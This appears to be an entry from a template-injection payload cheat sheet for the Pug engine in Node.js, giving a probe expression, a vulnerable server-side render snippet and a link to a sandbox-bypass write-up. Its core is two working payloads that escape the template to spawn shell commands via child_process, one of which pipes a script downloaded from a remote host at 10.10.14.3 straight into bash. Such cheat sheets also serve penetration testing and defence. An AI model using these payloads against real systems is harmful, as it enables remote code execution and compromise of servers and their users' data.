 PugJs (NodeJS)
#{7*7} = 49
#{function()
{localLoad=global.process.mainModule.constructor._load;sh=localLoad("child_process").e
xec('touch /tmp/pwned.txt')}()}
#{function()
{localLoad=global.process.mainModule.constructor._load;sh=localLoad("child_process").e
xec('curl 10.10.14.3:8001/s.sh | bash')}()}
Example server side render
var pugjs = require('pug');
home = pugjs.render(injected_page)
More information
https://licenciaparahackear.github.io/en/posts/bypassing-a-restrictive-js-sandbox/